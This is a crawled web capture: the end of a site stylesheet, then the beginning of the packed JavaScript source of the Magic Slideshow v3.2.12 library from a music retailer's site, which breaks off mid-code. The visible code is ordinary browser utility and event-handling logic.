	clear: both;
}

.bld
{
	font-weight: bold;
}


.lstItmNormal
{
	color: #fff;
	width: 250px;
}

.lstItmOver
{
	color: #888;
	background-color: #666;
	width: 250px;
}

.pressEnterToSearch
{
	font-size: 1.0em;
	margin: 10px 0 0 0;
	font-style: italic;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.nstuffmusic.com/skins/skin_5/magicslideshow/magicslideshow.js
body_size: 63448
content:
/*


   Magic Slideshow v3.2.12 
   Copyright 2023 Magic Toolbox
   Buy a license: www.magictoolbox.com/magicslideshow/
   License agreement: https://www.magictoolbox.com/license/


*/
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1t.8J=(17(){1b x,y;x=y=(17(){1b Q={5L:"dV.3.7",kL:0,c0:{},$6t:17(U){1a(U.$5K||(U.$5K=++K.kL))},dL:17(U){1a(K.c0[U]||(K.c0[U]={}))},$F:17(){},$1e:17(){1a 1e},$1h:17(){1a 1h},kF:"8l-"+1N.7D(1N.5b()*1o gq().kJ()),4A:17(U){1a(U!=1g)},fS:17(V,U){1a(V!=1g)?V:U},dl:17(U){1a!!(U)},2a:17(W){1b U=sq;17 V(X){1a dm X==="3Z"&&X>-1&&X%1===0&&X<=U}if(!K.4A(W)){1a 1e}if(W.$6d){1a W.$6d}if(!!W.6L){if(W.6L===1){1a"5M"}if(W.6L===3){1a"kH"}}if(W===1t){1a"1t"}if(W===1s){1a"1s"}if(W 4C 1t.go){1a"17"}if(W 4C 1t.5n){1a"2u"}if(W 4C 1t.3A){1a"5f"}if(W 4C 1t.gq){1a"kG"}if(W 4C 1t.sp){1a"so"}if(V(W.1K)&&W.3h){1a"sn"}if(V(W.1K)&&W.dG){1a"2E"}if((W 4C 1t.eO||W 4C 1t.go)&&W.6u===K.4S){1a"2I"}if(K.1i.6S){if(K.4A(W.jT)){1a"1z"}}1f{if(W===1t.1z||W.6u===1t.1A||W.6u===1t.sm||W.6u===1t.sl||W.6u===1t.sk||W.6u===1t.sj){1a"1z"}}1a dm(W)},1H:17(Z,Y){if(!(Z 4C 1t.3A)){Z=[Z]}if(!Y){1a Z[0]}1L(1b X=0,V=Z.1K;X<V;X++){if(!K.4A(Z)){5T}1L(1b W in Y){if(!eO.2f.5d.2F(Y,W)){5T}4e{Z[X][W]=Y[W]}4n(U){}}}1a Z[0]},dM:17(Y,X){if(!(Y 4C 1t.3A)){Y=[Y]}1L(1b W=0,U=Y.1K;W<U;W++){if(!K.4A(Y[W])){5T}if(!Y[W].2f){5T}1L(1b V in(X||{})){if(!Y[W].2f[V]){Y[W].2f[V]=X[V]}}}1a Y[0]},kI:17(W,V){if(!K.4A(W)){1a W}1L(1b U in(V||{})){if(!W[U]){W[U]=V[U]}}1a W},$4e:17(){1L(1b V=0,U=2E.1K;V<U;V++){4e{1a 2E[V]()}4n(W){}}1a 1g},$A:17(W){if(!K.4A(W)){1a K.$([])}if(W.kK){1a K.$(W.kK())}if(W.3h){1b V=W.1K||0,U=1o 3A(V);6H(V--){U[V]=W[V]}1a K.$(U)}1a K.$(3A.2f.az.2F(W))},6M:17(){1a 1o gq().kJ()},7Y:17(Y){1b W;6P(K.2a(Y)){1U"9O":W={};1L(1b X in Y){W[X]=K.7Y(Y[X])}1W;1U"5f":W=[];1L(1b V=0,U=Y.1K;V<U;V++){W[V]=K.7Y(Y[V])}1W;1T:1a Y}1a K.$(W)},$:17(W){1b U=1h;if(!K.4A(W)){1a 1g}if(W.$gp){1a W}6P(K.2a(W)){1U"5f":W=K.kI(W,K.1H(K.3A,{$gp:K.$F}));W.1D=W.dC;W.2l=K.3A.2l;1a W;1W;1U"2u":1b V=1s.jZ(W);if(K.4A(V)){1a K.$(V)}1a 1g;1W;1U"1t":1U"1s":K.$6t(W);W=K.1H(W,K.4V);1W;1U"5M":K.$6t(W);W=K.1H(W,K.4z);1W;1U"1z":W=K.1H(W,K.1A);1W;1U"kH":1U"17":1U"kG":1T:U=1e;1W}if(U){1a K.1H(W,{$gp:K.$F})}1f{1a W}},$1o:17(U,W,V){1a K.$(K.7t.7C(U)).k5(W||{}).1S(V||{})},eM:17(X,Y,V){1b U,aa,W,ac=[],ab=-1;V||(V=K.kF);U=K.$(V)||K.$1o("2D",{id:V,1k:"49/80"}).3C((1s.gr||1s.4W),"1r");aa=U.kD||U.kC;if(K.2a(Y)!=="2u"){1L(1b W in Y){ac.36(W+":"+Y[W])}Y=ac.8k(";")}if(aa.kE){ab=aa.kE(X+" {"+Y+"}",aa.si.1K)}1f{4e{ab=aa.sh(X,Y,aa.sg.1K)}4n(Z){}}1a ab},sf:17(X,U){1b W,V;W=K.$(X);if(K.2a(W)!=="5M"){1a}V=W.kD||W.kC;if(V.kB){V.kB(U)}1f{if(V.kA){V.kA(U)}}},se:17(){1a"sd-sc-sb-sa-s9".2K(/[s8]/g,17(W){1b V=1N.5b()*16|0,U=W==="x"?V:(V&3|8);1a U.c2(16)}).9g()},s7:(17(){1b U;1a 17(V){if(!U){U=1s.7C("a")}U.3o("kz",V);1a("!!"+U.kz).2K("!!","")}})(),hw:17(W){1b X=0,U=W.1K;1L(1b V=0;V<U;++V){X=31*X+W.hx(V);X%=s6}1a X}};1b K=Q;1b L=Q.$;if(!1t.ky){1t.ky=Q;1t.$8l=Q.$}K.3A={$6d:"5f",7Z:17(X,Y){1b U=13.1K;1L(1b V=13.1K,W=(Y<0)?1N.4b(0,V+Y):Y||0;W<V;W++){if(13[W]===X){1a W}}1a-1},2l:17(U,V){1a 13.7Z(U,V)!=-1},dC:17(U,X){1L(1b W=0,V=13.1K;W<V;W++){if(W in 13){U.2F(X,13[W],W,13)}}},4N:17(U,Z){1b Y=[];1L(1b X=0,V=13.1K;X<V;X++){if(X in 13){1b W=13[X];if(U.2F(Z,13[X],X,13)){Y.36(W)}}}1a Y},i1:17(U,Y){1b X=[];1L(1b W=0,V=13.1K;W<V;W++){if(W in 13){X[W]=U.2F(Y,13[W],W,13)}}1a X}};K.dM(5n,{$6d:"2u",64:17(){1a 13.2K(/^\\s+|\\s+$/g,"")},eq:17(U,V){1a(V||1e)?(13.c2()===U.c2()):(13.63().c2()===U.63().c2())},5G:17(){1a 13.2K(/-\\D/g,17(U){1a U.dO(1).9g()})},8g:17(){1a 13.2K(/[A-Z]/g,17(U){1a("-"+U.dO(0).63())})},s5:17(U){1a 3N(13,U||10)},s4:17(){1a 3P(13)},j7:17(){1a!13.2K(/1h/i,"").64()},9y:17(V,U){U=U||"";1a(U+13+U).7Z(U+V+U)>-1}});Q.dM(go,{$6d:"17",1j:17(){1b V=K.$A(2E),U=13,W=V.7N();1a 17(){1a U.3s(W||1g,V.ct(K.$A(2E)))}},6F:17(){1b V=K.$A(2E),U=13,W=V.7N();1a 17(X){1a U.3s(W||1g,K.$([X||(K.1i.3Q?1t.1z:1g)]).ct(V))}},41:17(){1b V=K.$A(2E),U=13,W=V.7N();1a 1t.7a(17(){1a U.3s(U,V)},W||0)},fp:17(){1b V=K.$A(2E),U=13;1a 17(){1a U.41.3s(U,V)}},6c:17(){1b V=K.$A(2E),U=13,W=V.7N();1a 1t.j0(17(){1a U.3s(U,V)},W||0)}});1b R={};1b J=9A.s3.63();1b I=J.54(/(3b|5S|6S|gk)\\/(\\d+\\.?\\d*)/i);1b N=J.54(/(fz|gl)\\/(\\d+\\.?\\d*)/i)||J.54(/(kn|6x|km|kw|c1|gl)\\/(\\d+\\.?\\d*)/i);1b P=J.54(/5L\\/(\\d+\\.?\\d*)/i);1b E=1s.6V.2D;17 F(V){1b U=V.dO(0).9g()+V.az(1);1a V in E||("kk"+U)in E||("kl"+U)in E||("ms"+U)in E||("O"+U)in E}K.1i={5A:{s2:!!(1s.s1),s0:!!(1t.rZ),rY:!!(1s.rX),6m:!!(1s.rW||1s.rV||1s.9B||1s.kc||1s.rU||1s.rT||1s.rS||1s.rR||1s.rQ),jx:!!(1t.rP)&&!!(1t.rO)&&(1t.dw&&"rN"in 1o dw),2j:F("2j"),1F:F("1F"),7f:F("7f"),9l:F("9l"),6R:1e,kq:1e,gn:1e,gm:1e,dQ:(17(){1a 1s.rM.rL("rK://eK.rJ.rI/rH/rG/rF#iw","1.1")}())},aN:(17(){1a"rE"in 1t||(1t.kx&&1s 4C kx)||(9A.rD>0)||(9A.rC>0)}()),4g:!!J.54(/(b2|bb\\d+|rB).+|rA|rz\\/|ry|rx|rw|rv|ru|rt|rs|ip(ku|od|ad)|rr|rq|rp |ro|rn|rm|4g.+kw|rl|c1 m(ob|in)i|rk( os)?|kv|p(rj|re)\\/|ri|rh|rg|rf(4|6)0|rd|rc|bm\\.(1i|ra)|r9|r8|r7 (ce|kv)|r6|r5/),4U:(I&&I[1])?I[1].63():(1t.c1)?"gk":!!(1t.r4)?"6S":(1s.r3!==4d||1t.r2!==1g)?"5S":(1t.r1!==1g||!9A.r0)?"3b":"hy",5L:(I&&I[2])?3P(I[2]):0,8z:(N&&N[1])?N[1].63():"",dP:(N&&N[2])?3P(N[2]):0,3O:"",gh:"",6W:"",3Q:0,79:J.54(/ip(?:ad|od|ku)/)?"dd":(J.54(/(?:qZ|b2)/)||9A.79.54(/bh|dy|qY/i)||["qX"])[0].63(),kh:1s.dS&&1s.dS.63()==="kt",kr:0,6U:17(){1a(1s.dS&&1s.dS.63()==="kt")?1s.4W:1s.6V},6R:1t.6R||1t.qW||1t.qV||1t.qU||1t.qT||4d,dt:1t.dt||1t.ks||1t.ks||1t.qS||1t.qR||1t.qQ||4d,2S:1e,aH:17(){if(K.1i.2S){1a}1b X;1b W;K.1i.2S=1h;K.4W=K.$(1s.4W);K.dy=K.$(1t);4e{1b V=K.$1o("2P").1S({1m:1M,1l:1M,3f:"hN",2k:"2Y",1r:-qP}).3C(1s.4W);K.1i.kr=V.k4-V.jW;V.3q()}4n(U){}4e{X=K.$1o("2P");W=X.2D;W.ev="fo:dR(7B://),dR(7B://),qO dR(7B://)";K.1i.5A.kq=(/(dR\\s*\\(.*?){3}/).3K(W.fo);W=1g;X=1g}4n(U){}if(!K.1i.kp){K.1i.kp=K.8h("1F").8g()}4e{X=K.$1o("2P");X.2D.ev=K.8h("4N").8g()+":cf(qN);";K.1i.5A.gn=!!X.2D.1K&&(!K.1i.3Q||K.1i.3Q>9);X=1g}4n(U){}if(!K.1i.5A.gn){K.$(1s.6V).1R("no-qM-4r")}4e{K.1i.5A.gm=(17(){1b Y=K.$1o("gm");1a!!(Y.ko&&Y.ko("2d"))}())}4n(U){}if(1t.qL===4d&&1t.qK!==4d){R.4c="qJ"}K.4V.2B.2F(K.$(1s),"aL")}};(17(){1b V=[],Y,X,Z;17 U(){1a!!(2E.dG.gb)}6P(K.1i.4U){1U"6S":if(!K.1i.5L){K.1i.5L=!!(1t.dw)?3:2}1W;1U"5S":K.1i.5L=(N&&N[2])?3P(N[2]):0;1W}K.1i[K.1i.4U]=1h;if(N&&N[1]==="kn"){K.1i.8z="6x"}if(!!1t.6x){K.1i.6x=1h}if(N&&N[1]==="gl"){K.1i.8z="c1";K.1i.c1=1h}if(K.1i.8z==="km"&&(P&&P[1])){K.1i.dP=3P(P[1])}if(K.1i.79==="b2"&&K.1i.3b&&(P&&P[1])){K.1i.kg=1h}Y=({5S:["-bD-","kl","bD"],3b:["-3b-","kk","3b"],6S:["-ms-","ms","ms"],gk:["-o-","O","o"]})[K.1i.4U]||["","",""];K.1i.3O=Y[0];K.1i.gh=Y[1];K.1i.6W=Y[2];K.1i.3Q=!K.1i.6S?4d:(1s.ki)?1s.ki:(17(){1b aa=0;if(K.1i.kh){1a 5}6P(K.1i.5L){1U 2:aa=6;1W;1U 3:aa=7;1W}1a aa}());if(!K.1i.4g&&K.1i.79==="bh"&&K.1i.aN){K.1i.4g=1h;K.1i.79="dd"}V.36(K.1i.79+"-4r");if(K.1i.4g){V.36("4g-4r")}if(K.1i.kg){V.36("b2-1i-4r")}if(K.1i.3Q){K.1i.8z="ie";K.1i.dP=K.1i.3Q;V.36("ie"+K.1i.3Q+"-4r");1L(X=11;X>K.1i.3Q;X--){V.36("lt-ie"+X+"-4r")}}if(K.1i.3b&&K.1i.5L<qI){K.1i.5A.6m=1e}if(K.1i.6R){K.1i.6R.2F(1t,17(){K.1i.5A.6R=1h})}if(K.1i.5A.dQ){V.36("dQ-4r")}1f{V.36("no-dQ-4r")}Z=(1s.6V.7E||"").54(/\\S+/g)||[];1s.6V.7E=K.$(Z).ct(V).8k(" ");4e{1s.6V.3o("3Y-4r-kf",K.1i.8z);1s.6V.3o("3Y-4r-kf-ke",K.1i.dP);1s.6V.3o("3Y-4r-4U",K.1i.4U);1s.6V.3o("3Y-4r-4U-ke",K.1i.5L)}4n(W){}if(K.1i.3Q&&K.1i.3Q<9){1s.7C("hA");1s.7C("hz")}if(!1t.9A.qH){K.$(["qG","qF","i9","qE","qD"]).1D(17(aa){R["is"+aa.63()]=1t.9A.qC?"qB"+aa:-1})}}());(17(){K.1i.6m={cj:K.1i.5A.6m,ef:17(){1a!!(1s.qA||1s[K.1i.6W+"qz"]||1s.6m||1s.qy||1s[K.1i.6W+"qx"])},eo:17(U,V){if(!V){V={}}if(13.cj){K.$(1s).1J(13.gj,13.kd=17(W){if(13.ef()){if(V.en){V.en()}}1f{K.$(1s).29(13.gj,13.kd);if(V.em){V.em()}}}.6F(13));K.$(1s).1J(13.gi,13.5q=17(W){if(V.aX){V.aX()}K.$(1s).29(13.gi,13.5q)}.6F(13));(U.qw||U[K.1i.6W+"qv"]||U[K.1i.6W+"qu"]||17(){}).2F(U)}1f{if(V.aX){V.aX()}}},gL:(1s.9B||1s.kc||1s[K.1i.6W+"qt"]||1s[K.1i.6W+"qs"]||17(){}).1j(1s),gj:1s.kb?"qr":(1s.9B?"":K.1i.6W)+"qq",gi:1s.kb?"qp":(1s.9B?"":K.1i.6W)+"qo",qn:K.1i.6W,qm:1g}}());1b T=/\\S+/g,H=/^(4j(fu|fs|fv|ft)ql)|((5N|7v)(fu|fs|fv|ft))$/,M={"qk":("4d"===dm(E.ka))?"qj":"ka"},O={qi:1h,qh:1h,1Z:1h,gO:1h,4Q:1h},G=(1t.k9)?17(W,U){1b V=1t.k9(W,1g);1a V?V.qg(U)||V[U]:1g}:17(X,V){1b W=X.qf,U=1g;U=W?W[V]:1g;if(1g==U&&X.2D&&X.2D[V]){U=X.2D[V]}1a U};17 S(W){1b U,V;V=(K.1i.3b&&"4N"==W)?1e:(W in E);if(!V){U=K.1i.gh+W.dO(0).9g()+W.az(1);if(U in E){1a U}}1a W}K.8h=S;K.4z={ep:17(U){1a!(U||"").9y(" ")&&(13.7E||"").9y(U," ")},1R:17(Y){1b V=(13.7E||"").54(T)||[],X=(Y||"").54(T)||[],U=X.1K,W=0;1L(;W<U;W++){if(!K.$(V).2l(X[W])){V.36(X[W])}}13.7E=V.8k(" ");1a 13},2R:17(Z){1b V=(13.7E||"").54(T)||[],Y=(Z||"").54(T)||[],U=Y.1K,X=0,W;1L(;X<U;X++){if((W=K.$(V).7Z(Y[X]))>-1){V.g7(W,1)}}13.7E=Z?V.8k(" "):"";1a 13},qe:17(U){1a 13.ep(U)?13.2R(U):13.1R(U)},2X:17(V){1b W=V.5G(),U=1g;V=M[W]||(M[W]=S(W));U=G(13,V);if("2n"===U){U=1g}if(1g!==U){if("1Z"==V){1a K.4A(U)?3P(U):1}if(H.3K(V)){U=3N(U,10)?U:"91"}}1a U},1n:17(V,U){1b X=V.5G();4e{if("1Z"==V){13.4J(U);1a 13}V=M[X]||(M[X]=S(X));13.2D[V]=U+(("3Z"==K.2a(U)&&!O[X])?"px":"")}4n(W){}1a 13},1S:17(V){1L(1b U in V){13.1n(U,V[U])}1a 13},b7:17(){1b U={};K.$A(2E).1D(17(V){U[V]=13.2X(V)},13);1a U},4J:17(W,U){1b V;U=U||1e;13.2D.1Z=W;W=3N(3P(W)*1M);if(U){if(0===W){if("26"!=13.2D.2M){13.2D.2M="26"}}1f{if("3L"!=13.2D.2M){13.2D.2M="3L"}}}if(K.1i.3Q&&K.1i.3Q<9){if(!7w(W)){if(!~13.2D.4N.7Z("gg")){13.2D.4N+=" k8:k7.k6.gg(dN="+W+")"}1f{13.2D.4N=13.2D.4N.2K(/dN=\\d*/i,"dN="+W)}}1f{13.2D.4N=13.2D.4N.2K(/k8:k7.k6.gg\\(dN=\\d*\\)/i,"").64();if(""===13.2D.4N){13.2D.85("4N")}}}1a 13},k5:17(U){1L(1b V in U){if("2I"===V){13.1R(""+U[V])}1f{13.3o(V,""+U[V])}}1a 13},qd:17(){1b V=0,U=0;V=13.2X("2j-3D");U=13.2X("2j-bA");V=V.7Z("ms")>-1?3P(V):V.7Z("s")>-1?3P(V)*5Z:0;U=U.7Z("ms")>-1?3P(U):U.7Z("s")>-1?3P(U)*5Z:0;1a V+U},2H:17(){1a 13.1S({3e:"2G",2M:"26"})},1V:17(){1a 13.1S({3e:"",2M:"3L"})},21:17(){1a{1m:13.k4,1l:13.8t}},qc:17(V){1b U=13.21();U.1m-=(3P(13.2X("4j-1w-1m")||0)+3P(13.2X("4j-2r-1m")||0));U.1l-=(3P(13.2X("4j-1r-1m")||0)+3P(13.2X("4j-2p-1m")||0));if(!V){U.1m-=(3P(13.2X("5N-1w")||0)+3P(13.2X("5N-2r")||0));U.1l-=(3P(13.2X("5N-1r")||0)+3P(13.2X("5N-2p")||0))}1a U},aY:17(){1a{1r:13.dJ,1w:13.dK}},qb:17(){1b U=13,V={1r:0,1w:0};do{V.1w+=U.dK||0;V.1r+=U.dJ||0;U=U.2q}6H(U);1a V},4K:17(){1b Y=13,V=0,X=0;if(K.4A(1s.6V.k3)){1b U=13.k3(),W=K.$(1s).aY(),Z=K.1i.6U();1a{1r:U.1r+W.y-Z.qa,1w:U.1w+W.x-Z.q9}}do{V+=Y.k2||0;X+=Y.k1||0;Y=Y.k0}6H(Y&&!(/^(?:4W|3g)$/i).3K(Y.5a));1a{1r:X,1w:V}},q8:17(){1b U=13;1b W=0;1b V=0;do{W+=U.k2||0;V+=U.k1||0;U=U.k0}6H(U&&!(/^(?:4W|3g)$/i).3K(U.5a));1a{1r:V,1w:W}},eh:17(){1b V=13.4K();1b U=13.21();1a{1r:V.1r,2p:V.1r+U.1l,1w:V.1w,2r:V.1w+U.1m}},aK:17(V){4e{13.c3=V}4n(U){13.q7=V}1a 13},3q:17(){1a(13.2q)?13.2q.cL(13):13},6E:17(){K.$A(13.87).1D(17(U){if(3==U.6L||8==U.6L){1a}K.$(U).6E()});13.3q();13.c9();if(13.$5K){K.c0[13.$5K]=1g;5C K.c0[13.$5K]}1a 1g},2C:17(W,V){V=V||"2p";1b U=13.8n;("1r"==V&&U)?13.97(W,U):13.eF(W);1a 13},3C:17(W,V){1b U=K.$(W).2C(13,V);1a 13},q6:17(U){13.2C(U.2q.ia(13,U));1a 13},q5:17(U){if("5M"!==K.2a("2u"==K.2a(U)?U=1s.jZ(U):U)){1a 1e}1a(13==U)?1e:(13.2l&&!(K.1i.jX))?(13.2l(U)):(13.jY)?!!(13.jY(U)&16):K.$A(13.d2(U.5a)).2l(U)}};K.4z.q4=K.4z.2X;K.4z.q3=K.4z.1S;if(!1t.4z){1t.4z=K.$F;if(K.1i.4U.3b){1t.1s.7C("it")}1t.4z.2f=(K.1i.4U.3b)?1t["[[q2.2f]]"]:{}}K.dM(1t.4z,{$6d:"5M"});K.4V={21:17(){if(K.1i.aN||K.1i.q1||K.1i.jX){1a{1m:1t.q0,1l:1t.pZ}}1a{1m:K.1i.6U().jW,1l:K.1i.6U().pY}},aY:17(){1a{x:1t.pX||K.1i.6U().dK,y:1t.pW||K.1i.6U().dJ}},gP:17(){1b U=13.21();1a{1m:1N.4b(K.1i.6U().pV,U.1m),1l:1N.4b(K.1i.6U().pU,U.1l)}}};K.1H(1s,{$6d:"1s"});K.1H(1t,{$6d:"1t"});K.1H([K.4z,K.4V],{2e:17(X,V){1b U=K.dL(13.$5K),W=U[X];if(4d!==V&&4d===W){W=U[X]=V}1a(K.4A(W)?W:1g)},3l:17(W,V){1b U=K.dL(13.$5K);U[W]=V;1a 13},38:17(V){1b U=K.dL(13.$5K);5C U[V];1a 13}});if(!(1t.gf&&1t.gf.2f&&1t.gf.2f.ge)){K.1H([K.4z,K.4V],{ge:17(U){1a K.$A(13.ba("*")).4N(17(W){4e{1a(1==W.6L&&W.7E.9y(U," "))}4n(V){}})}})}K.1H([K.4z,K.4V],{gx:17(){1a 13.ge(2E[0])},d2:17(){1a 13.ba(2E[0])}});if(K.1i.6m.cj&&!1s.jV){K.4z.jV=17(){K.1i.6m.eo(13)}}K.1A={$6d:"1z",8H:K.$1e,1X:17(){1a 13.8O().6G()},8O:17(){if(13.jU){13.jU()}1f{13.jT=1h}1a 13},6G:17(){if(13.jS){13.jS()}1f{13.pT=1e}1a 13},aD:17(){13.8H=K.$1h;1a 13},jQ:17(){1b U=(/4M/i).3K(13.1k)?13.6D[0]:13;1a!K.4A(U)?{x:0,y:0}:{x:U.5v,y:U.5u}},8C:17(){1b U=(/4M/i).3K(13.1k)?13.6D[0]:13;1a!K.4A(U)?{x:0,y:0}:{x:U.5t||U.5v+K.1i.6U().dK,y:U.5s||U.5u+K.1i.6U().dJ}},gd:17(){1b U=13.2Q||13.pS;6H(U&&U.6L===3){U=U.2q}1a U},jP:17(){1b V=1g;6P(13.1k){1U"8c":1U"pR":1U"pQ":V=13.dI||13.pP;1W;1U"96":1U"pO":1U"pN":V=13.dI||13.pM;1W;1T:1a V}4e{6H(V&&V.6L===3){V=V.2q}}4n(U){V=1g}1a V},71:17(){if(!13.jR&&13.2O!==4d){1a(13.2O&1?1:(13.2O&2?3:(13.2O&4?2:0)))}1a 13.jR},jO:17(){1a(13.3B&&(13.3B==="4M"||13.3B===13.8I))||(/4M/i).3K(13.1k)},aC:17(){if(13.3B){1a(13.3B==="4M"||13.8I===13.3B)&&13.aJ}1f{if(13 4C 1t.aI){1a 13.6D.1K===1&&(13.8F.1K?13.8F.1K===1&&13.8F[0].7X===13.6D[0].7X:1h)}}1a 1e},8G:17(){if(13.3B){1a 13.aJ&&(13.3B==="4M"||13.8I===13.3B)?13:1g}1f{if(13 4C 1t.aI){1a 13.6D[0]}}1a 1g},bY:17(){if(13.3B){1a 13.aJ&&(13.3B==="4M"||13.8I===13.3B)?13.5r:1g}1f{if(13 4C 1t.aI){1a 13.6D[0].7X}}1a 1g}};K.dk="bv";K.bS="pL";K.9u="";if(!1s.bv){K.dk="pK";K.bS="pJ";K.9u="on"}K.1A.1B={1k:"",x:1g,y:1g,3X:1g,2O:1g,2Q:1g,dI:1g,$6d:"1z.pI",8H:K.$1e,8j:K.$([]),6f:17(U){1b V=U;13.8j.36(V)},1X:17(){1a 13.8O().6G()},8O:17(){13.8j.1D(17(V){4e{V.8O()}4n(U){}});1a 13},6G:17(){13.8j.1D(17(V){4e{V.6G()}4n(U){}});1a 13},aD:17(){13.8H=K.$1h;1a 13},jQ:17(){1a{x:13.5v,y:13.5u}},8C:17(){1a{x:13.x,y:13.y}},gd:17(){1a 13.2Q},jP:17(){1a 13.dI},71:17(){1a 13.2O},gX:17(){1a 13.8j.1K>0?13.8j[0].gd():4d},jO:17(){1a(13.3B&&(13.3B==="4M"||13.3B===13.8I))||(/4M/i).3K(13.1k)},aC:17(){if(13.3B){1a(13.3B==="4M"||13.8I===13.3B)&&13.aJ}1f{if(13 4C 1t.aI){1a 13.6D.1K===1&&(13.8F.1K?13.8F[0].7X===13.6D[0].7X:1h)}}1a 1e},8G:17(){if(13.3B){1a 13.aJ&&(13.3B==="4M"||13.8I===13.3B)?13:1g}1f{if(13 4C 1t.aI){1a 13.6D[0]}}1a 1g},bY:17(){if(13.3B){1a 13.aJ&&(13.3B==="4M"||13.8I===13.3B)?13.5r:1g}1f{if(13 4C 1t.aI){1a 13.6D[0].7X}}1a 1g}};K.1H([K.4z,K.4V],{1J:17(W,Y,Z,ac){1b ab,U,X,aa,V;if(K.2a(W)==="2u"){V=W.56(" ");if(V.1K>1){W=V}}if(K.2a(W)==="5f"){K.$(W).1D(13.1J.6F(13,Y,Z,ac));1a 13}W=R[W]||W;if(!W||!Y||K.2a(W)!=="2u"||K.2a(Y)!=="17"){1a 13}if(W==="aL"&&K.1i.2S){Y.2F(13);1a 13}Z=3N(Z||50,10);if(!Y.$5k){Y.$5k=1N.7D(1N.5b()*K.6M())}ab=K.4V.2e.2F(13,"bZ",{});U=ab[W];if(!U){ab[W]=U=K.$([]);X=13;if(K.1A.1B[W]){K.1A.1B[W].24.7U.2F(13,ac)}1f{U.4I=17(ad){ad=K.1H(ad||1t.e,{$6d:"1z"});K.4V.2B.2F(X,W,K.$(ad))};13[K.dk](K.9u+W,U.4I,1e)}}aa={1k:W,fn:Y,gc:Z,jN:Y.$5k};U.36(aa);U.pH(17(ae,ad){1a ae.gc-ad.gc});1a 13},29:17(aa){1b Y=K.4V.2e.2F(13,"bZ",{});1b W;1b U;1b V;1b ab;1b Z;1b X;Z=2E.1K>1?2E[1]:-1M;if(K.2a(aa)==="2u"){X=aa.56(" ");if(X.1K>1){aa=X}}if(K.2a(aa)==="5f"){K.$(aa).1D(13.29.6F(13,Z));1a 13}aa=R[aa]||aa;if(!aa||K.2a(aa)!=="2u"||!Y||!Y[aa]){1a 13}W=Y[aa]||[];1L(V=0;V<W.1K;V++){U=W[V];if(Z===-1M||!!Z&&Z.$5k===U.jN){ab=W.g7(V--,1)}}if(W.1K===0){if(K.1A.1B[aa]){K.1A.1B[aa].24.3q.2F(13)}1f{13[K.bS](K.9u+aa,W.4I,1e)}5C Y[aa]}1a 13},2B:17(X,Z){1b W=K.4V.2e.2F(13,"bZ",{});1b V;1b U;X=R[X]||X;if(!X||K.2a(X)!=="2u"||!W||!W[X]){1a 13}4e{Z=K.1H(Z||{},{1k:X})}4n(Y){}if(Z.3X===4d){Z.3X=K.6M()}V=W[X]||[];1L(U=0;U<V.1K&&!(Z.8H&&Z.8H());U++){V[U].fn.2F(13,Z)}},pG:17(V,U){1b Y=(V!=="aL");1b X=13;1b W;V=R[V]||V;if(!Y){K.4V.2B.2F(13,V);1a 13}if(X===1s&&1s.dH&&!X.jM){X=1s.6V}if(1s.dH){W=1s.dH(V);W.pF(U,1h,1h)}1f{W=1s.pE();W.dz=V}if(1s.dH){X.jM(W)}1f{X.pD("on"+U,W)}1a W},c9:17(){1b V=K.4V.2e.2F(13,"bZ");if(!V){1a 13}1L(1b U in V){K.4V.29.2F(13,U)}K.4V.38.2F(13,"bZ");1a 13}});(17(U){if(1s.9o==="9p"){1a U.1i.aH.41(1)}if(U.1i.3b&&U.1i.5L<pC){(17(){if(U.$(["3I","9p"]).2l(1s.9o)){U.1i.aH()}1f{2E.dG.41(50)}}())}1f{if(U.1i.6S&&U.1i.3Q<9&&1t===1r){(17(){if(U.$4e(17(){U.1i.6U().pB("1w");1a 1h})){U.1i.aH()}1f{2E.dG.41(50)}}())}1f{U.4V.1J.2F(U.$(1s),"j3",U.1i.aH);U.4V.1J.2F(U.$(1t),"2x",U.1i.aH)}}}(Q));K.4S=17(){1b Y=1g,V=K.$A(2E);if("2I"==K.2a(V[0])){Y=V.7N()}1b U=17(){1L(1b ab in 13){13[ab]=K.7Y(13[ab])}if(13.6u.$4Y){13.$4Y={};1b ad=13.6u.$4Y;1L(1b ac in ad){1b aa=ad[ac];6P(K.2a(aa)){1U"17":13.$4Y[ac]=K.4S.jL(13,aa);1W;1U"9O":13.$4Y[ac]=K.7Y(aa);1W;1U"5f":13.$4Y[ac]=K.7Y(aa);1W}}}1b Z=(13.4F)?13.4F.3s(13,2E):13;5C 13.gb;1a Z};if(!U.2f.4F){U.2f.4F=K.$F}if(Y){1b X=17(){};X.2f=Y.2f;U.2f=1o X;U.$4Y={};1L(1b W in Y.2f){U.$4Y[W]=Y.2f[W]}}1f{U.$4Y=1g}U.6u=K.4S;U.2f.6u=U;K.1H(U.2f,V[0]);K.1H(U,{$6d:"2I"});1a U};Q.4S.jL=17(U,V){1a 17(){1b X=13.gb;1b W=V.3s(U,2E);1a W}};(17(X){1b W=X.$;1b U=5,V=9J;X.1A.1B.3n=1o X.4S(X.1H(X.1A.1B,{1k:"3n",4F:17(aa,Z){1b Y=Z.8C();13.x=Y.x;13.y=Y.y;13.5v=Z.5v;13.5u=Z.5u;13.3X=Z.3X;13.2O=Z.71();13.2Q=aa;13.6f(Z)}}));X.1A.1B.3n.24={1p:{aG:V,2O:1},7U:17(Y){13.3l("1z:3n:1p",X.1H(X.7Y(X.1A.1B.3n.24.1p),Y||{}));13.1J("8P",X.1A.1B.3n.24.4I,1);13.1J("7S",X.1A.1B.3n.24.4I,1);13.1J("6k",X.1A.1B.3n.24.ga,1);if(X.1i.6S&&X.1i.3Q<9){13.1J("bV",X.1A.1B.3n.24.4I,1)}},3q:17(){13.29("8P",X.1A.1B.3n.24.4I);13.29("7S",X.1A.1B.3n.24.4I);13.29("6k",X.1A.1B.3n.24.ga);if(X.1i.6S&&X.1i.3Q<9){13.29("bV",X.1A.1B.3n.24.4I)}},ga:17(Y){Y.6G()},4I:17(ab){1b aa,Y,Z;Y=13.2e("1z:3n:1p");if(ab.1k!="bV"&&ab.71()!=Y.2O){1a}if(13.2e("1z:3n:g8")){13.38("1z:3n:g8");1a}if("8P"==ab.1k){aa=1o 